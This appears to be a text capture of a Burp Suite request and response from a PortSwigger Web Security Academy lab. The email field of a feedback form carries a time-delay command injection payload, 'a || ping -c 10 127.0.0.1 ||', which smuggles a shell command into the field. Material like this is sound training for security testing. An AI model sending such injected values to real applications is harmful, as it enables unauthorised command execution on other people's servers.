 Request
Pretty Raw Hex Hackvertor
\n
1 POST /feedback/submit HTTP/2
2 Host: 0a9a00e90397ec8f84f66e3300f3006b.web-security-academy.net
3 Cookie: session=mq8cgqyJdaGhb3sYywAFXrSR63OLiqe1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:130.0) Gecko/20100101 Firefox/130.0
5 Accept: */*
6 Accept-Language: vi-VN,vi;q=0.8,en-US;q=0.5,en;q=0.3
7 Accept-Encoding: gzip, deflate, br
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 105
10 Origin: https://0a9a00e90397ec8f84f66e3300f3006b.web-security-academy.net
11 Referer: https://0a9a00e90397ec8f84f66e3300f3006b.web-security-academy.net/feedback
12 Sec-Fetch-Dest: empty
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Site: same-origin
15 Priority: u=0
16 Te: trailers
17
18 csrf=b6yfMLz0E3XfLVPa8rPedSWEYDm6Tojo&name=abc&email=a+||+ping+-c+10+127.0.0.1+||&subject=
abc&message=abc
Search
0 highlights
Response
Pretty Raw Hex Render Hackvertor
\n
1 HTTP/2 200 OK
2 Content-Type: application/json; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 2
5
6 {
}
Search
0 highlights
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 5
Request cookies 1
Request headers 18
Response headers 3
Inspector
Notes
Done
114 bytes | 9,634 milli